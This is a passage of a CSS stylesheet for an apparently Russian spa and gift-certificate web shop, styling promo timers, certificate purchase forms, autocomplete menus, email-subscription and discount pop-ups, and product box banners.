}
.stock_line-title{
  color: #fff;
  font-size: 28px;
  line-height: 30px;
  padding: 25px 0;
  text-transform: uppercase;
}
.stock_line-title span{
  color: #e463a0;
}
.stock-line-description{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.stock_pretimer{
  padding-top: 68px;
}

.stock-timer_text,
.stock-giftcounter_text{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}
.stock-timer,
.stock-giftcounter{
  color: #e463a0;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}
.stock-giftcounter span{
  color: #56575c;
}
.stock-timer_delimiter{
  color: #fff;
  font-size: 28px;
  font-weight: normal;
  margin-left: -1px;
  padding: 3px 0px 0;
}
.stock-timer_hours,
.stock-timer_minutes,
.stock-timer_seconds{
  padding-left: 10px;
  padding-right: 5px;
}

.stock-timer_days_letter,
.stock-timer_hours_letter,
.stock-timer_minutes_letter,
.stock-timer_seconds_letter{
  color: #56575c;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  position: absolute;
  text-transform: uppercase;
}
.stock-timer_days_letter{
  top: 98px;
  left: 10px;
}
.stock-timer_hours_letter{
  top: 98px;
  left: 58px;
}
.stock-timer_minutes_letter{
  top: 98px;
  left: 114px;
}
.stock-timer_seconds_letter{
  top: 98px;
  left: 172px;
}
.stock-promo_text{
  color: #fff;
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  letter-spacing: 1.1px;
  text-transform: uppercase;
  padding-top: 28px;
}
.stock-promo_wrapper{
  margin-left: -5px;
}
.stock-promo_code{
  color: #fff;
  font-family: "Bebas Neue";
  font-size: 50px;
  font-weight: 300;
  line-height: 30px;
  padding-top: 15px;
}
.stock-promo_button{
  padding-left: 15px;
  padding-top: 20px;
}
.stock-promo_description{
  font-family: Georgia, "Helvetica Neue", Arial, Helvetica, sans-serif;
  font-size: 10px;
  line-height: 15px;
  padding-top: 11px;
  text-transform: uppercase;
  color: #56575c;
  letter-spacing: 1.1px
}
.btn--gold {
  color: #e463a0;
  border-color: #e463a0;
  background-color: transparent;
  padding: 10px 12px;
}
.btn--gold:hover,
.btn--gold:active {
  color: #da2a7e;
  background-color: transparent;
}
.btn--gold:focus {
  color: #e463a0;
}
.stock-percent,
.stock-gift{
  height: 140px;
}
.stock-arrow{
  height: 140px;
  width: 38px;
  position: absolute;
}
@media (max-width: 767px){
  .stock_line {
    background-color: #fff;
    background-image: none;
    height: inherit;
    margin-bottom: 30px;
  }
  .stock_line-icon{
    display: none;
  }
  .stock_line-title{
    padding: 35px 0;
  }
  .stock-line_text-wrapper{
    background-color: #25262a;
    height: 180px;
    padding-left: 30px;
    width: 100%;
  }
  .stock-center_block{

  }
  .stock-center_block_wrapper,
  .stock-last_block_wrapper{
    background: url("/local/2016/css/../img/stock_line_bg.png") 0 100% no-repeat #25262a;
    height: 140px;
  }
  .stock-timer_text, .stock-giftcounter_text,
  .stock-timer, .stock-giftcounter,
  .stock-promo_text, .stock-promo_wrapper,
  .stock-promo_description{
    padding-left: 30px;
  }
  .stock-gift,.stock-percent{
    width: 100%;
  }
  .stock-arrow{display: none;}

  .stock-timer_days_letter{
    top: 98px;
    left: 40px;
  }
  .stock-timer_hours_letter{
    top: 98px;
    left: 88px;
  }
  .stock-timer_minutes_letter{
    top: 98px;
    left: 144px;
  }
  .stock-timer_seconds_letter{
    top: 98px;
    left: 202px;
  }
}
@media (min-width: 768px) and (max-width: 1199px){
  .stock_line-icon,
  .stock-center_block_wrapper{
    padding-left: 10px;
  }
  .stock_line {
    background: url("/local/2016/css/../img/stock_line_bg.png") 30px 100% no-repeat #25262a;
    height: 280px;
  }
  .stock-last_block_wrapper{
    margin-right: -15px;
  }


  .stock-gift,.stock-percent{

    width: 100%;
  }
  .stock-timer_days_letter{
    top: 98px;
    left: 21px;
  }
  .stock-timer_hours_letter{
    top: 98px;
    left: 69px;
  }
  .stock-timer_minutes_letter{
    top: 98px;
    left: 125px;
  }
  .stock-timer_seconds_letter{
    top: 98px;
    left: 183px;
  }
}

.certificate {
  width: 100%;
}

.certificate-about {
  padding-top: 53px;
  padding-bottom: 39px;
  background: url("/local/2016/css/../img/bg-sertificate.png") center top #292a2e;;
}

.certificate-head {
  font-size: 14px;
  line-height: 20px;
  color: #ffffff;
  text-align: center;
}

.certificate-head h1 {
  margin-bottom: 37px;
  font-size: 50px;
  font-weight: 400;
  color: #e463a0;
  text-transform: uppercase;
}

.certificate-head p {
  font-family: Georgia, serif;
}

.certificate-card {
  margin: 60px auto 0;
  width: 800px;
  max-width: 100%;
  background: #181a1d;
}

.certificate-card:before, .certificate-card:after {
  content: " ";
  display: table;
}

.certificate-card:after {
  clear: both;
}

.certificate-card-img {
  float: left;
  width: 62.5%;
}

@media (max-width: 768px) {
  .certificate-card-img {
    width: 100%;
  }

  .certificate-card-img img {
    width: 100%;
  }
}

.certificate-card-content {
  float: left;
  width: 37.5%;
  padding: 20px;
  font-size: 16px;
  line-height: normal;
  color: #56575c;
}

@media (max-width: 768px) {
  .certificate-card-content {
    width: 100%;
  }
}

.certificate-card-content textarea {
  height: 250px;
  border: 1px solid #2d2e32;
  resize: none;
}

@media (max-width: 1200px) {
  .certificate-card-content textarea {
    height: 220px;
  }
}

.certificate-card-logo {
  margin-top: 2px;
  margin-bottom: 22px;
}

.certificate-card-logo img {
  max-width: 145px;
}

.certificate-amount {
  margin-top: 86px;
  font-size: 14px;
  color: #ffffff;
  text-align: center;
}

@media (max-width: 768px) {
  .certificate-amount {
    margin-top: 40px;
  }
}

.certificate-amount p {
  font-family: Georgia, serif;
}

.certificate-amount-title {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: normal;
}

.certificate-amount-selection {
  margin-top: 38px;
  margin-bottom: 29px;
  text-align: center;
}

.certificate-your-sum {
  margin-right: 33px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-your-sum {
    width: 100%;
    margin-right: 0;
    margin-bottom: 20px;
  }
}

.certificate-your-sum input {
  width: 130px;
  height: 40px;
  background: #ffffff;
  border: none;
}

.certificate-your-sum .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

@media (max-width: 768px) {
  .certificate-your-sum .rouble {
    display: none;
  }
}

.certificate-amount-radio {
  margin: 0 3px;
  display: inline-block;
  vertical-align: top;
}

@media (max-width: 768px) {
  .certificate-amount-radio {
    margin: 0 5px 10px;
  }
}

.certificate-amount-radio input {
  display: none;
}

.certificate-amount-radio .rouble {
  margin-top: 15px;
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
}

.certificate-amount-radio span {
  width: 90px;
  height: 40px;
  line-height: 46px;
  display: block;
  background: #55575b;
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  cursor: pointer;
}
.certificate-amount-radio span.active{
  background: #e463a0;
}
.certificate-data {
  padding-top: 40px;
  padding-bottom: 60px;
  background: #f3f3f3;
}

.certificate-data-col {
  float: left;
  width: 50%;
  padding-top: 16px;
}

@media (max-width: 768px) {
  .certificate-data-col {
    width: 100%;
  }
}

.certificate-data-col:nth-child(2n) {
  padding-left: 60px;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 20px;
  }
}

@media (max-width: 768px) {
  .certificate-data-col:nth-child(2n) {
    padding-left: 0;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label span {
  width: 20%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-col:nth-child(2n) .certificate-data-content label input {
  width: 75%;
}

@media (max-width: 1200px) {
  .certificate-data-col:nth-child(2n) .certificate-data-content label input {
    width: 70%;
  }
}

.certificate-data-title {
  padding-left: 120px;
  font-size: 28px;
  color: #25262a;
  text-transform: uppercase;
}

.certificate-data-content {
  margin-top: 40px;
  padding-left: 20px;
}

@media (max-width: 768px) {
  .certificate-data-content {
    padding-left: 0;
  }
}

.certificate-data-content label {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.certificate-data-content label span {
  width: 18%;
  display: inline-block;
  vertical-align: middle;
  font-size: 10px;
  color: #9a9ba0;
  font-family: Georgia, serif;
  text-transform: uppercase;
}

@media (max-width: 768px) {
  .certificate-data-content label span {
    width: 25%;
  }
}

.certificate-data-content input {
  display: inline-block;
  vertical-align: middle;
  width: 67%;
  height: 40px;
  border: 1px solid #ccccce;
}

.icon-certificate-data-date {
  position: absolute;
  right: 14px;
  top: 50%;
  margin-top: -7px;
  background: url("/local/2016/css/../img/icon-calendar.png");
  width: 14px;
  height: 14px;
}

.certificate-data-wrap {
  position: relative;
  width: 100%;
  float: left;
}

.certificate-data-wrap:after {
  position: absolute;
  content: "";
  top: 0;
  left: 50%;
  margin-left: -1px;
  width: 1px;
  height: 100%;
  background: #ccccce;
}

@media (max-width: 768px) {
  .certificate-data-wrap:after {
    display: none;
  }
}

.certificate-data-footer {
  margin-top: 50px;
  padding-top: 51px;
  width: 100%;
  float: left;
  text-align: center;
  border-top: 3px solid #25262a;
  font-family: Georgia, serif;
}

.certificate-data-buttons {
  margin-top: 32px;
}

.certificate-data-buttons button {
  margin: 0 10px;
  width: 140px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  font-style: italic;
  background: none;
  border: 1px solid #25262a;
}

@media (max-width: 768px) {
  .certificate-data-buttons button {
    margin: 0;
  }
  #basket_items .cart-orders-table__item .col-xs-12.col-md-5{
    text-align: center;
  }
}

.certificate-data-buttons button.submit {
  background: #25262a;
  color: #ffffff;
}

.certificate-data-date-input {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  width: 138px;
  max-width: 100%;
}

.certificate-data-date-input input {
  width: 100% !important;
}
#input-your-sum{
  color: #25262a;
}

.clipboardCodeButton-wrapper{
  margin-left: 184px;
  margin-top: 10px;
  margin-bottom: 13px;
}
#clipboardCodeButton{
  padding: 14px 38px;
}
@media (max-width: 767px){
  .clipboardCodeButton-wrapper{
    margin-left: 0px;
    margin-top: 10px;
    margin-bottom: 24px;
  }
  #clipboardCodeButton{
    padding: 14px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .clipboardCodeButton-wrapper{
    margin-left: 124px;
    margin-top: 5px;
    margin-bottom: 13px;
  }
  #clipboardCodeButton{
    padding: 14px 6px;
  }
}

/** Стили для Twitter Typeahead */
.twitter-typeahead{
  width: 100%;
}

.twitter-typeahead .tt-menu{
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.twitter-typeahead  .tt-menu .tt-suggestion{
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
}

.twitter-typeahead  .tt-menu .tt-suggestion .tt-highlight{
  color: black;
}

.twitter-typeahead  .tt-menu .tt-suggestion.tt-cursor,
.twitter-typeahead  .tt-menu .tt-suggestion:hover{
  background-color: #E0E8EA;
}

/* popup fix */
.popup-window-titlebar{
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 5rem;
  text-align: center;
}

.popup-window.popup-window-with-titlebar{
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: 0;
  padding: 50px 41px;
  display: block;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.popup-window-with-titlebar .popup-window-content{
  background-color: #fff !important;
}
.popup-window-buttons{
  padding: 0;
  margin: 20px 10px 7px 10px;
}
.popup-window-buttons .bx_bt_button {
  font-size: 1.4rem;
}
.popup-window-close-icon{
  opacity: 1;
}
.popup-window-with-titlebar .popup-window-content{
  padding: 0;
}
.popup-empty-location{
  display: none;
  width: 96%;
  margin: 10px 2%;
  text-align: center;
}
.popup-window .popup-text-discount {
  margin-top: 25px;
  text-align: center;
  font-size: 1.55rem
}
.popup-window .popup-text-discount a{
  text-decoration: underline;
}
@media (min-width: 768px) {
  .popup-window.popup-window-with-titlebar {
    width: 600px;
  }
}
@media (max-width: 560px) {
  .popup-window-titlebar {
    font-size: 2.5rem;
  }
}

.ui-autocomplete{
  width: 100%;
  border: 1px solid #ccc;
  background: white;
  color: #aba8ac;
  font-size: 14px;
  margin-top: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  padding: 5px 5px 3px 5px;
  -webkit-box-shadow: 0 2px 3px #c7c7c7;
  -moz-box-shadow: 0 2px 3px #c7c7c7;
  box-shadow: 0 2px 3px #c7c7c7;
}

.ui-autocomplete .ui-menu-item{
  padding: 10px 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  margin-bottom: 2px;
  cursor: pointer;
  list-style:none;
}

.ui-autocomplete .ui-menu-item .ui-state-focus{
  color: black;
}

.ui-autocomplete .ui-menu-item:hover{
  background-color: #E0E8EA;
}

.ui-helper-hidden-accessible {
  position: absolute;
  left: -9999px;
}

.close_utm{
  display: block;
  float: right;
}
.close_utm:hover{
  cursor: pointer;
}

@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .banner {
    display: block !important;
  }
}
.catalog__description-wrapper.hidden-xs{
  display:block !important;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #9a9ba0;
  margin-bottom: 40px;
}
.catalog__description-wrapper.hidden-xs .spadream-logo{
  display:none;
}
.video-cat{
  margin-bottom:25px;
}
.video-cat-mobile{
  margin-bottom:15px;
  border-bottom: 3px solid;
}
.video-cat .video-js{
  opacity:0.8;
}
.video-cat .vjs-playing.video-js{
  opacity:1;
}
.video-cat .video-js .vjs-big-play-button{
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.video-cat .video-js:hover .vjs-big-play-button,.video-cat .video-js .vjs-big-play-button:focus{
  background: none;
  border: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.video-cat-mobile span,.video-cat span{
  display:inline-block;
  margin:10px 0;
}
.free_delivery_block{
  font-size: 1.85rem;
  line-height: 1.85rem;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}
@media (min-width: 1200px) {
  .free_delivery_block{
    margin-top: 22px;
    padding-left: 80px;
  }
}
.free_delivery_block span{
  display: block;
  font-size: 1.85rem;
  line-height: 2rem;
  color: #e463a0;
}
.cart-drawingup__section .pay-card{
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
}

.check_privacy-error{
  color: #e463a0;
  display: none;
  font-size: 13px;
  /*margin-top: 10px;*/
  font-family: Georgia, "Times New Roman", Times, serif;
}


/**
* pop-up ExpertSender
*
*/

@font-face{
  font-family: 'BebasNeue_Book';
  src: local("BebasNeue_Book"),
  url(/local/2016/css/../fonts/BebasNeue_Book.otf);
  font-weight: normal;
}

.overlay {
  position:fixed;
  left:0;
  top:0;
  width:100%;
  height:100%;
  text-align:center;
  background: rgba(0,0,0,.5);
  z-index: 110;
}
.overlay:after {
  display:inline-block;
  *display:inline;
  *zoom:1;
  height:100%;
  width:0;
  vertical-align:middle;
  content:'';
}
.overlay_ie {
  background:#010101;
  opacity:.5;
  filter:alpha(opacity=50)
}
.valignfix{
  display:inline-block;
  *display:inline;
  *zoom:1;
  width:0;
  height:100%;
  vertical-align:middle
}
#popup-subscribe #form{
  width: 100%;
  max-width:500px;
  background: #ffffff;
  display:inline-block;
  *display:inline;
  *zoom:1;
  position:relative;
  vertical-align:middle;
}
#popup-subscribe #form *{
  font-family:BebasNeue_Book, sans-serif;
  font-size:0px;
  line-height:0px;
  color:#242424;
  font-style:normal;
  text-align:center;
}

#popup-subscribe #form a:hover{
  text-decoration:none;
}
#popup-subscribe #form img{
  display:block;
}
#form .clear{
  clear:both;
}
.clear{
  clear:both;
}
#popup-subscribe #form .close{
  position:absolute;
  width:30px;
  height:30px;
  right:-55px;
  top:-40px;
  background:url('/local/2016/css/../img/270717_x.png') center no-repeat;
  cursor:pointer;
}

.wrap{
  width: 100%;
  padding-bottom: 30px;
}

.image img{
  width: 100%;
  height: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.wrap h2{
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 31px;
  color: #25262a;
  line-height: normal;
  text-transform: uppercase;
  text-align: center;
  margin: 37px 0 26px 0;
}

.wrap .btn{
  display: block;
  width: 100%;
  max-width: 150px;
  margin: 0 auto 25px;
  background: #25262a;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  font-style: normal;
  line-height: 50px;
  color: #ffffff;
  text-decoration: none;
}

.wrap a{
  font-family: Georgia, serif;
  font-size: 13px;
  line-height: 22px;
  color: #9b9b9b;
  font-style: italic;
  text-decoration: none;
  border-bottom: 1px solid #d0d0d0;
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form{
    margin-top: 50px;
  }

  #popup-subscribe #form .close{
    right: 0;
  }

  #popup-subscribe .wrap h2{
    font-size: 28px;
    margin: 20px 0 20px 0;
  }
}


#popup-subscribe input[type="checkbox"]+span,
#popup-subscribe input[type="radio"]+span{
  -webkit-appearance:none;
  width:14px;
  height:14px;
  border:1px solid #e6e6e6;
  outline:none;
  margin:0;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  display:inline-block;
  float: left;
  margin-top: 2px;
}

#popup-subscribe input[type="checkbox"]:checked+span:before{
  content: "";
  display: block;
  width: 6px;
  height: 12px;
  border: 0 solid #25262a;
  border-width: 0 2px 2px 0;
  -webkit-transform: rotateZ(45deg);
  margin: -5px 6px;
  pointer-events: none;
}

#popup-subscribe .check{
  max-width: 340px;
  width: 100%;
  margin: 19px auto 0;
}

#popup-subscribe .check p{
  padding: 0;
  margin: 0;
  font-size: 11px;
  font-family: Arial, sans-serif;
  color: #a9a9a9;
  margin-left: 10px;
  line-height: 18px;
}

#popup-subscribe .check p a{
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #a5a5a5;
  font-size: 11px;
}

#popup-subscribe form{
  max-width: 340px;
  width: 100%;
  margin: 0 auto;
}

#popup-subscribe input[type="email"]{
  max-width: 204px;
  width: 100%;
  display: inline-block;
  border: 1px solid #56575c;
  padding-left: 14px;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 15px;
  line-height: 36px;
  color: #56575c;
  outline: none;
  vertical-align: top;
}

#popup-subscribe input[type="submit"]{
  max-width: 112px;
  width: 100%;
  display: inline-block;
  font-family: 'BebasNeue_Book', sans-serif;
  font-size: 22px;
  line-height: 38px;
  color: #ffffff;
  background: #25262a;
  border: 0;
  outline: none;
  vertical-align: top;
  margin-left: 4px;
}

#popup-subscribe input[type="submit"]:hover{
  cursor: pointer;
}


@media (max-width: 340px){
  input[type="submit"]{
    margin-top: 10px;
  }
}

@media screen and (max-width: 960px) {
  #popup-subscribe #form{
    margin-top: 50px;
  }

  #popup-subscribe #form .close{
    right: 0;
  }

  .wrap h2{
    font-size: 28px;
    margin: 20px 0 20px 0;
  }

  input[type="submit"]{
    /*margin-top: 10px;*/
    margin-left: 0;
    max-width: 300px;
  }

  input[type="email"]{
    max-width: 284px;
  }

  .check{
    padding: 0 10px;
  }
}

#popup-subscribe #form .error-message {
  text-align: left;
  padding: 5px 8px;
  color: red;
}

/**
*
* /pop-up ExpertSender
*/

.spadream-boxes .container {
  width: 1200px;
  padding: 0;

}
.spadream-boxes .pagination {
  padding-top: 30px;
}
.spadream-boxes .pagination__nav-arrows {
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.spadream-boxes h1 {
  margin-bottom: 40px;
  font-size: 5rem;
  text-align: center;
}
.spadream-boxes h2 {
  margin-bottom: 30px;
  font-size: 2.8rem;
  text-align: center;
}
.spadream-boxes__wrapper {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.spadream-boxes__item-wrapper {
  width: 50%;
  padding: 10px;
}
.spadream-boxes__item{
  height: 500px;
  padding-top: 250px;
  padding-left: 40px;
  background-image: url('/local/2016/css/../img/bg-smart-box-preview.png');
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.spadream-boxes__item--orange{
  background-color: #f57e25;
}
.spadream-boxes__item--blue{
  background-color: #39c8d5;
}
.spadream-boxes__item--green{
  background-color: #4fc543;
}
.spadream-boxes__date{
  margin-bottom: 5px;
  font-size: 2.8rem;
  line-height: 2.8rem;
  color: #fff;
}
.spadream-boxes__year{
  color: #fff200;
}
.spadream-boxes__item-title{
  margin-bottom: 10px;
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}
.spadream-boxes__item-title h1{
  color: #fff;
  font-size: 7rem;
  line-height: 6rem;
}
.spadream-boxes__price {
  font-size: 5rem;
  line-height: 4.4rem;
  color: #fff;
}
.spadream-boxes__price .rouble {
  font-size: 3rem;
  color: #fff200;
}
.spadream-boxes__item-title span.color-mod{
  color: #fff200;
}

.spadream-boxes__item .btn {
  display: inline-block;
}

.spadream-box__banner {
  position: relative;
  height: 470px;
  padding-top: 60px;
  background-image: url('/local/2016/css/../img/bg-smart-box.png');
  background-repeat: no-repeat;
  background-position: 100% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.spadream-box__banner--orange{
  background-color: #f57e25;
}
.spadream-box__banner-content {
  position: relative;
  width: 400px;
  min-height: 370px;
}
.spadream-box__banner-content .spadream-boxes__price {
  position: relative;
  display: inline-block;
  vertical-align: bottom;
  padding-right: 60px;
}
.spadream-box__banner-content .rouble {
  position: absolute;
  right: 27px;
  top: 10px;
}
.spadream-box__banner-content .spadream-boxes__date{
  margin-bottom: 15px;
}
.spadream-box__banner-content .spadream-boxes__item-title {
  position: relative;
  margin-bottom: 37px;
}
.spadream-box__banner-content .spadream-boxes__item-title:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  background: #fff;
  left: 0;
  bottom: -15px;
}
.spadream-box__banner-content .btn {
  display: inline-block;
  vertical-align: bottom;
}
.spadream-boxes__text {
  font-size: 2.2rem;
  line-height: 2.6rem;
  color: #fff;
}
.spadream-box__banner-content .spadream-boxes__text {
  position: absolute;
  bottom: 0;
}
.spadream-box__banner-content .spadream-boxes__text img {
  display: block;
  width: 34px;
  margin-bottom: 10px;
}

.spadream-box .product-carousel {
  padding-top: 0;
}

@media screen and (max-width: 1290px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 90px);
    width: -moz-calc(100vw - 90px);
    width: calc(100vw - 90px);
  }
}

@media screen and (max-width: 1200px) {
  .spadream-boxes .container {
    width: 740px;
  }
  .spadream-boxes__wrapper {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .spadream-boxes__item-wrapper {
    width: 100%;
  }
  /*.spadream-box__banner {*/
  /*background-position: 10% 50%;*/
  /*}*/
}

@media screen and (max-width: 768px) {
  .spadream-boxes .container {
    width: -webkit-calc(100vw - 16px);
    width: -moz-calc(100vw - 16px);
    width: calc(100vw - 16px);
  }
  .spadream-boxes__item {
    height: 75vw;
    padding-top: 37vw;
  }
}

@media screen and (max-width: 600px) {
  .spadream-boxes__item-title h1 {
    font-size: 5rem;
    line-height: 4rem;
  }
  .spadream-box__banner-content {
    width: 100%;
    max-width: 320px;
  }
  .spadream-box__banner-content .spadream-boxes__price {
    padding-right: 50px;
  }
  .spadream-box__banner-content .rouble {
    right: 20px;
  }
}

@media screen and (max-width: 480px) {
  .spadream-boxes__item {
    height: 330px;
    padding-top: 145px;
    padding-left: 20px;
    background-position: 0 0;
  }
  .spadream-boxes__item-wrapper {
    width: 100%;
    padding: 10px 5px;
  }
  .spadream-boxes__item .btn {
    padding: 12px 25px;
  }
  .spadream-box__banner {
    padding-top: 6%;
    background-image: url('/local/2016/css/../img/bg-smart-box-mobile.png');
    background-repeat: no-repeat;
    background-position: 100%;
  }
  .spadream-box__banner-content {
    min-height: 420px;
  }
}

/* popup 5% discount */

#popup-subscribe-v2 {
  display: none;
  width: 100%;
  min-width: 320px;
  z-index: 100;
  position: fixed;
  bottom: 0;
  background: url("/local/2016/css/../img/src_2_h220_tiny.jpg") -60px center no-repeat;
  background-color: #f1f2f7;
}

#popup-subscribe-v2 .js-popup-es__step2, #popup-subscribe-v2 .js-popup-es__step3 {
  display: none;
}

#popup-subscribe-v2 .discount-num, #popup-subscribe-v2 .discount-per {
  font-size: 22px;
}

#popup-subscribe-v2 .discount-per {
  margin: 0 0 0 7px;
}

#popup-subscribe-v2__close {
  width: 20px;
  height: 20px;
  position: absolute;
  top: 21px;
  right: 24px;
  cursor: pointer;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:before, #popup-subscribe-v2 #popup-subscribe-v2__close:after {
  content: '';
  display: inline-block;
  width: 28px;
  border-top: 2px solid #e463a0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  top: 9px;
  left: -4px;
}

#popup-subscribe-v2 #popup-subscribe-v2__close:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.popup-subscribe-v2__wrap {
  width: 320px;
  overflow: hidden;
  position: relative;
  margin: auto;
  padding: 20px;
}

#popup-subscribe-v2 .step1_container {
  height: 60px;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-position: -92px 0px;
  -webkit-background-size: 290px 290px;
  -moz-background-size: 290px;
  background-size: 290px;
  background-color: #000815;
  background-repeat: no-repeat;
}

#popup-subscribe-v2__discount {
  float: left;
  color: #e463a0;
  line-height: 22px;
}

#popup-subscribe-v2__text-01 {
  float: left;
  font-size: 22px;
  margin: 0 0 0 8px;
  line-height: initial;
  color: #fff;
  width: 200px;
  line-height: 22px;
}

#popup-subscribe-v2 .email-container {
  position: relative;
}

#popup-subscribe-v2 input[type="email"] {
  max-width: 100%;
  width: 260px;
}

#popup-subscribe-v2 .svg-input-arrow{
  width: 20px;
  height: 14px;
  fill: #e463a0;
}

#popup-subscribe-v2 .step1_container .arrow-position {
  margin: 0 0 0 16px;
}

#popup-subscribe-v2 .arrow-right:after {
  content: '';
  display: inline-block;
  position: absolute;
  right: 0;
  top: -7px;
  width: 11px;
  height: 11px;
  border: 3px solid #e463a0;
  border-left: none;
  border-bottom: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 .step2_container {
  height: 200px;
  /*padding: 16px 20px 0;*/
  background-color: #000815;
  line-height: normal;
  background-image: url(/local/2016/css/../img/src_1_cut_h110_tiny.jpg);
  background-repeat: no-repeat;
}

#popup-subscribe-v2 #popup-subscribe-v2__text-02 {
  font-size: 22px;
  width: 210px;
  color: #fff;
}

#popup-subscribe-v2 input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

#popup-subscribe-v2 #email{
  margin: 11px 0 0 0;
}

#popup-subscribe-v2 button[type=submit] {
  border: none;
  background: none;
}

#popup-subscribe-v2 #subscribe-form {
  position: relative;
}

#popup-subscribe-v2 .step2_container .arrow-position {
  margin: 0;
  position: absolute;
  top: 24px;
  right: 30px;
}

#popup-subscribe-v2 .check {
  padding: 0;
  margin: 11px 0 0 2px;
}

#popup-subscribe-v2 #agree+span {
  border: 2px solid #e463a0;
  width: 16px;
  height: 16px;
  display: inline-block;
  float: left;
  margin: 0px 16px 0 0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span {
  position: relative;
  background-color: #e463a0;
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 6px;
  left: 2px;
  border-top: 3px solid #FFF;
  width: 5px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#popup-subscribe-v2 input[type="checkbox"]:checked+span:after {
  content: '';
  display: inline-block;
  position: absolute;
  top: 4px;
  left: 4px;
  border-top: 3px solid #FFF;
  width: 10px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#popup-subscribe-v2 .check p {
